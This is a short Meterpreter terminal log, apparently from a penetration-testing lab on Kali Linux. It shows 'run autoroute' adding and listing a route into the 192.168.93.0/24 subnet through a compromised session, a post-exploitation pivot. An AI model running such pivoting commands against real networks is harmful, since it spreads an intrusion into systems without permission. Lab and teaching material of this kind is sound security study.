 meterpreter > run autoroute -s 192.168.93.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.184.137
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 1
meterpreter >
KALI
BY OFFENSIVE SECURITY